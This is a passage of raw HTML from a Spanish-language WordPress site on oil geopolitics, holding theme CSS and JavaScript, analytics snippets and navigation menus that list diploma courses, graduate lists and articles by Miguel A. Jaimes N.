    .blog-stack .sf-menu > .current-menu-ancestor > a,
    .blog-stack .sf-menu > .current-category-ancestor > a
    {
        color:#1daec4 !important;
    }

    .blog-stack .sf-menu ul li {
        background-color: #1daec4;
    }

    .blog-stack .td-post-text-content .more-link-wrap a:hover {
        outline-color: #1daec4;
    }

	
	
	a:hover,
	.widget_recent_comments .recentcomments .url:hover
	{
		color: #4786d8;
    }
body {
background-image:url('http://geopoliticapetrolera.com/wp-content/uploads/2015/03/body_bg1.png');
                    }
</style>


<!-- JS generated by theme -->

<script>
    

var td_blocks = []; //here we store all the items for the current page

//td_block class - each ajax block uses a object of this class for requests
function td_block() {
    this.id = '';
    this.block_type = 1; //block type id (1-234 etc)
    this.atts = '';
    this.td_cur_cat = '';
    this.td_column_number = '';
    this.td_current_page = 1; //
    this.post_count = 0; //from wp
    this.found_posts = 0; //from wp
    this.max_num_pages = 0; //from wp
    this.is_ajax_running = false;
    this.header_color = '';
    this.ajax_pagination_infinite_stop = ''; //show load more at page x
}

    
var td_ad_background_click_link="";
var td_ad_background_click_target="";
var td_ajax_url="https://geopoliticapetrolera.com/wp-admin/admin-ajax.php";
var td_get_template_directory_uri="https://geopoliticapetrolera.com/wp-content/themes/Newspaper";
var tds_snap_menu="";
var tds_header_style="";
var tds_mobile_swipe="";
var td_search_url="https://geopoliticapetrolera.com/search/";
var td_please_wait="Por favor espere...";
var td_email_user_pass_incorrect="Usuario o contraseña incorrecta!";
var td_email_user_incorrect="Correo electrónico o Nombre de usuario incorrecto!";
var td_email_incorrect="Correo electrónico!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top="0";
var tds_theme_color_site_wide="#1daec4";
</script>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8N8QP58LR0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8N8QP58LR0');
</script>
	<!-- Umami (Analytics) -->
<script defer src="https://analytics.eu.umami.is/script.js" data-website-id="b9e40af7-f20d-4a75-8325-d9b92a9b22b0"></script>	
</head>

<body class="attachment attachment-template-default single single-attachment postid-7105 attachmentid-7105 attachment-jpeg td-boxed-layout unbenannt-2 wpb-js-composer js-comp-ver-5.3 vc_responsive">



<div id="outer-wrap">
    <div id="td-mobile-nav" class="td-transition-content-and-menu">
    <!-- mobile menu close -->
    <div class="td-mobile-close">
        <a href="#">CERRAR</a>
        <div class="td-nav-triangle"></div>
    </div>

    <div class="td-mobile-content">
        <div class="menu-menu-1-container"><ul id="menu-menu-1" class=""><li id="menu-item-5557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-no-down-arrow menu-item-5557"><a href="https://geopoliticapetrolera.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a></li>
<li id="menu-item-5574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5574"><a href="https://geopoliticapetrolera.com/el-autor/">El Autor</a>
<ul class="sub-menu">
	<li id="menu-item-5829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5829"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Curriculum Vitae</a>
	<ul class="sub-menu">
		<li id="menu-item-7225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7225"><a target="_blank" href="https://drive.google.com/open?id=0B5dqSfiY_cFzRzlwWjh0YnNOSkU">Certificados</a></li>
		<li id="menu-item-5830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5830"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Trabajos de Investigación</a></li>
	</ul>
</li>
	<li id="menu-item-5590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5590"><a href="https://geopoliticapetrolera.com/multimedia/">Multimedia</a></li>
	<li id="menu-item-5588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5588"><a href="https://geopoliticapetrolera.com/charlas/">Clases Digitales</a>
	<ul class="sub-menu">
		<li id="menu-item-5785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5785"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/intentosde_desestabilizacion-.mp3">AUDIO</a></li>
	</ul>
</li>
	<li id="menu-item-6200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6200"><a href="#">Entrevistas</a>
	<ul class="sub-menu">
		<li id="menu-item-6810" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6810"><a href="https://geopoliticapetrolera.com/entrevistas-tv/">Entrevistas TV</a></li>
		<li id="menu-item-6208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6208"><a href="https://geopoliticapetrolera.com/entrevistas-de-radio/">Entrevistas  de Radio</a></li>
		<li id="menu-item-5884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5884"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2020/06/compendiosentrevistasymas-1.pdf" title="Compendios de Opiniones y Entrevistas">Opiniones y Entrevistas impresas</a></li>
	</ul>
</li>
	<li id="menu-item-5883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5883"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articuloscientificos.pdf">Artículos Científicos</a>
	<ul class="sub-menu">
		<li id="menu-item-5955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5955"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/revistaccpoliticas.pdf">Revista de Ciencias Políticas</a></li>
		<li id="menu-item-5887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5887"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articulocientificocongo.pdf">República del Congo</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5548"><a href="https://geopoliticapetrolera.com/portfolio/">Libros</a></li>
<li id="menu-item-5352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5352"><a href="https://geopoliticapetrolera.com/category/petroleo/">Petróleo</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://geopoliticapetrolera.com/category/petroleo/campo-boscan/">Campo Boscán</a></li>
	<li class="menu-item-0"><a href="https://geopoliticapetrolera.com/category/petroleo/dgp/">DGP</a></li>
</ul>
</li>
<li id="menu-item-5350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5350"><a href="https://geopoliticapetrolera.com/category/compendios/">Compendios</a></li>
<li id="menu-item-5576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5576"><a href="https://geopoliticapetrolera.com/diplomado/">Diplomado</a>
<ul class="sub-menu">
	<li id="menu-item-5814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5814"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/programadgpdeff.pdf">Programa DGP</a></li>
	<li id="menu-item-5777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5777"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/primerdiplomadodgp.pdf">Primer DGP en Venezuela</a></li>
	<li id="menu-item-5775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5775"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/malladgp.pdf">Malla Curricular DGP</a></li>
	<li id="menu-item-5780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5780"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/5.-tesinadgp.pdf">Tesina Amistosa DGP</a></li>
	<li id="menu-item-5821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5821"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/publicidadgeopolitica.pdf">Publicidad GP</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7337"><a href="https://geopoliticapetrolera.com/avales/">Avales</a>
	<ul class="sub-menu">
		<li id="menu-item-7341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7341"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/PROF-INVITADO-LUZ.pdf">Universidad del Zulia</a></li>
		<li id="menu-item-7342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7342"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/ROLIN-2..pdf">Universidad del Zulia II</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6212"><a href="#">Egresados DIGP</a>
<ul class="sub-menu">
	<li id="menu-item-8428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8428"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/VASSA-DIPLOMANTES.jpg">Diplomantes PDVSA VASSA &#8211; DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO</a></li>
	<li id="menu-item-8426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8426"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/CAMIMPEG-EDICION-16-DIPLOMADO-GEOPOLITICA-PETROLERA.pdf">XVI EDICION DEL DIPLOMADO INTERNACIONAL EN GEOPOLíTICA DEL PETRÓLEO &#8211; CAMIMPEG 2024</a></li>
	<li id="menu-item-8422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8422"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/GRADUADOS-EDICION-XIV-2023.docx.pdf">XIV EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2023</a></li>
	<li id="menu-item-8341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8341"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/PROMOCION-XIII-DIPLOMADO-INTERNACIONAL-EN-GEOPOLITICA-DEL-PETROLEO-Y-ENERGIAS.pdf">XIII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO. 2021-2022</a></li>
	<li id="menu-item-8396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8396"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/XII-Edicion-Diplomado-Internacional-en-Geopolitica-del-Petroleo.pdf">XII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2020-2021-2022</a></li>
	<li id="menu-item-8322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8322"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2021/11/1.-listado-para-certificados-diplomado-2019-1.xlsx">CONSEJO LEGISLATIVO DEL ESTADO MÉRIDA-VENEZUELA 2019</a></li>
	<li id="menu-item-6918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6918"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2017/07/GRADUANDOS_PROCURADURIA-2017-1.xlsx">Diplomantes &#8211; Procuraduría General del Estado Mérida &#8211; 2017</a></li>
	<li id="menu-item-7177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7177"><a>Graduados &#8211; Procuraduría General del Estado Mérida 2016</a></li>
	<li id="menu-item-5573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_araguarep_2.pdf" title="Graduados Aragua">Graduados Aragua DGP</a></li>
	<li id="menu-item-5808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5808"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/diplomado_meridarep1.pdf">Graduados Mérida</a></li>
	<li id="menu-item-6676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6676"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/11/Listado-Diplomado-Noviembre-2015.pdf">Graduandos Mérida &#8211; Noviembre 2015</a></li>
	<li id="menu-item-6302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6302"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-MUCUMBARILA.pdf">Graduados Mérida &#8211; Mucumbarila</a></li>
	<li id="menu-item-5655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_tachirarep.pdf">Graduados Táchira</a></li>
	<li id="menu-item-6249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6249"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-DIPLOMANTES-LIBRERIA-SIN-LIMITE-SAN-CRISTOBAL.pdf">Graduados Librería Sin Límite (San Cristóbal)</a></li>
	<li id="menu-item-6172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6172"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/07/Graduados-DGP-Zulia.pdf">Graduados Zulia DGP</a></li>
	<li id="menu-item-6329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6329"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/Participantes-DGP-Canadá.pdf">Graduados Canadá</a></li>
</ul>
</li>
<li id="menu-item-5575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5575"><a href="https://geopoliticapetrolera.com/catedras/">Cátedra</a></li>
<li id="menu-item-5547" class="menu-item menu-item-type-post_type menu-item-object-page td-no-down-arrow menu-item-5547"><a href="https://geopoliticapetrolera.com/contactanos/"><span class="menu_icon td-sp td-sp-ico-contact"></span><span class="menu_hidden">Contacto</span></a></li>
</ul></div>    </div>
</div>    <div id="inner-wrap" class="td-transition-content-and-menu">
<div class="td-header-menu-wrap">
    <div class="container">
        <div class="row">
            <div class="span9">
                <div class="td_data_time">sábado, noviembre 15, 2025</div>                <ul class="top-header-menu"><li class="menu-item-first"><a href="https://geopoliticapetrolera.com/wp-admin/nav-menus.php?action=locations">Click here - to select or create a menu</a></li></ul>            </div>

            <div class="span3">
                            </div>

        </div>
    </div>
</div>



<!-- graphic logo and ad -->
<div class="td-header-bg">
    <div class="container td-logo-rec-wrap">
        <div class="row">
            <div class="span4 header-logo-wrap" role="banner" itemscope="itemscope" itemtype="https://schema.org/Organization">
                                        <a itemprop="url" href="https://geopoliticapetrolera.com"><img width="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logobienhecho.png" alt="" /></a>
                        <meta itemprop="name" content="Geopolítica Petrolera">
                                    </div>
            <div class="span8 td-header-style-1">
                <div class="td-a-rec td-a-rec-id-header "><div class="td-visible-desktop">
    <a href="#"><img src="https://geopoliticapetrolera.com/wp-content/uploads/2022/06/banner2.png" alt="" /></a></div></div>            </div>
        </div>
    </div>
</div>
<!-- header menu -->

<div class="td-menu-placeholder">

    <div class="td-menu-background">
        <div class="container td-menu-wrap">



            <div class="row-fluid td-menu-header">

                <div class="span11">
                                            <div class="mobile-logo-wrap">
                                                                    <a itemprop="url" href="https://geopoliticapetrolera.com"><img width="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logobienhecho.png" alt="" /></a>
                                        <meta itemprop="name" content="Geopolítica Petrolera">
                                                            </div>
                    

                    <div id="td-top-mobile-toggle">
                        <ul class="sf-menu">
                            <li>
                                <a href="#">
                                    <span class="menu_icon td-sp td-sp-ico-menu"></span>
                                </a>
                            </li>
                        </ul>
                    </div>

                    <div id="td-top-menu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

                            <div class="menu-menu-1-container"><ul id="menu-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-no-down-arrow td-menu-item td-normal-menu menu-item-5557"><a href="https://geopoliticapetrolera.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5574"><a href="https://geopoliticapetrolera.com/el-autor/">El Autor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5829"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Curriculum Vitae</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7225"><a target="_blank" href="https://drive.google.com/open?id=0B5dqSfiY_cFzRzlwWjh0YnNOSkU">Certificados</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5830"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Trabajos de Investigación</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5590"><a href="https://geopoliticapetrolera.com/multimedia/">Multimedia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5588"><a href="https://geopoliticapetrolera.com/charlas/">Clases Digitales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5785"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/intentosde_desestabilizacion-.mp3">AUDIO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6200"><a href="#">Entrevistas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-6810"><a href="https://geopoliticapetrolera.com/entrevistas-tv/">Entrevistas TV</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6208"><a href="https://geopoliticapetrolera.com/entrevistas-de-radio/">Entrevistas  de Radio</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5884"><a title="Compendios de Opiniones y Entrevistas" href="https://geopoliticapetrolera.com/wp-content/uploads/2020/06/compendiosentrevistasymas-1.pdf">Opiniones y Entrevistas impresas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5883"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articuloscientificos.pdf">Artículos Científicos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5955"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/revistaccpoliticas.pdf">Revista de Ciencias Políticas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5887"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articulocientificocongo.pdf">República del Congo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5548"><a href="https://geopoliticapetrolera.com/portfolio/">Libros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5352"><a href="https://geopoliticapetrolera.com/category/petroleo/">Petróleo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-mega-grid"><script>var block_td_uid_1_691878676b766 = new td_block();
block_td_uid_1_691878676b766.id = "td_uid_1_691878676b766";
block_td_uid_1_691878676b766.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":"5"}';
block_td_uid_1_691878676b766.td_cur_cat = "6";
block_td_uid_1_691878676b766.td_column_number = "1";
block_td_uid_1_691878676b766.block_type = "td_mega_menu";
block_td_uid_1_691878676b766.post_count = "4";
block_td_uid_1_691878676b766.found_posts = "236";
block_td_uid_1_691878676b766.max_num_pages = "59";
block_td_uid_1_691878676b766.header_color = "";
block_td_uid_1_691878676b766.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_1_691878676b766);
</script><div class="td_block_wrap td_block_mega_menu"><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><div><a class="cur-sub-cat ajax-sub-cat-mega sub-cat-td_uid_1_691878676b766" id="sub-cat-td_uid_1_691878676b766-6" data-cat_id="6"
                        data-td_block_id="td_uid_1_691878676b766" href="https://geopoliticapetrolera.com/category/petroleo/">Todos</a></div><div><a class="ajax-sub-cat-mega sub-cat-td_uid_1_691878676b766" id="sub-cat-td_uid_1_691878676b766-7" data-cat_id="7" data-td_block_id="td_uid_1_691878676b766" href="https://geopoliticapetrolera.com/category/petroleo/campo-boscan/">Campo Boscán</a></div><div><a class="ajax-sub-cat-mega sub-cat-td_uid_1_691878676b766" id="sub-cat-td_uid_1_691878676b766-16" data-cat_id="16" data-td_block_id="td_uid_1_691878676b766" href="https://geopoliticapetrolera.com/category/petroleo/dgp/">DGP</a></div></div></div><div id=td_uid_1_691878676b766 class="td_block_inner animated fadeInDown">
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/11/DIPLOMADO-CAMIMPEG-2-198x143.png" alt="" title="Diplomado en Geopolítica del Petróleo"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo">Diplomado en Geopolítica del Petróleo</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/entrevistas-a-miguel-a-jaimes-n-efectuadas-desde-la-federacion-rusa/" rel="bookmark" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/05/rusiatk.jpg_1026485750-198x143.jpg" alt="" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/entrevistas-a-miguel-a-jaimes-n-efectuadas-desde-la-federacion-rusa/" rel="bookmark" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa.">Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/diplomado-en-geopolitica-del-petroleo/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2019/07/FLAYER-198x143.png" alt="" title="Diplomado en Geopolítica del Petróleo"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/diplomado-en-geopolitica-del-petroleo/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo">Diplomado en Geopolítica del Petróleo</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/" rel="bookmark" title="Sesión «Rusia – América Latina» en el SPIEF 2021"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/05/rusia-venezuela-198x143.jpg" alt="" title="Sesión «Rusia – América Latina» en el SPIEF 2021"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/" rel="bookmark" title="Sesión «Rusia – América Latina» en el SPIEF 2021">Sesión «Rusia – América Latina» en el SPIEF 2021</a></h4>            </div>
        </div>
        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_691878676b766" data-td_block_id="td_uid_1_691878676b766"></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_691878676b766" data-td_block_id="td_uid_1_691878676b766"></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5350"><a href="https://geopoliticapetrolera.com/category/compendios/">Compendios</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-mega-grid"><script>var block_td_uid_3_691878676c65f = new td_block();
block_td_uid_3_691878676c65f.id = "td_uid_3_691878676c65f";
block_td_uid_3_691878676c65f.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":"5"}';
block_td_uid_3_691878676c65f.td_cur_cat = "3";
block_td_uid_3_691878676c65f.td_column_number = "1";
block_td_uid_3_691878676c65f.block_type = "td_mega_menu";
block_td_uid_3_691878676c65f.post_count = "5";
block_td_uid_3_691878676c65f.found_posts = "629";
block_td_uid_3_691878676c65f.max_num_pages = "126";
block_td_uid_3_691878676c65f.header_color = "";
block_td_uid_3_691878676c65f.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_3_691878676c65f);
</script><div class="td_block_wrap td_block_mega_menu td-no-subcats"><div id=td_uid_3_691878676c65f class="td_block_inner animated fadeInDown">
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/aveledo-198x143.jpg" alt="" title="Aveledo no se Agacha se Arrastra."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra.">Aveledo no se Agacha se Arrastra.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/tuitazo-198x143.jpg" alt="" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.">Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/" rel="bookmark" title="¿El Papa existe?. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2014/12/vaticano-1024x768-198x143.jpg" alt="" title="¿El Papa existe?. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/" rel="bookmark" title="¿El Papa existe?. Por Miguel A. Jaimes N.">¿El Papa existe?. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/los-angeles-parieron-en-aracataca-un-hijo-gabriel-garcia-marquez-por-miguel-jaimes-n/" rel="bookmark" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/articulo_gabrielgarciamarquez-198x143.jpg" alt="" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/los-angeles-parieron-en-aracataca-un-hijo-gabriel-garcia-marquez-por-miguel-jaimes-n/" rel="bookmark" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N.">Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/viva-la-caperucita-roja-y-sus-valientes-hijos-por-miguel-jaimes-n/" rel="bookmark" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/articulo_nicolasmaduro-198x143.jpg" alt="" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
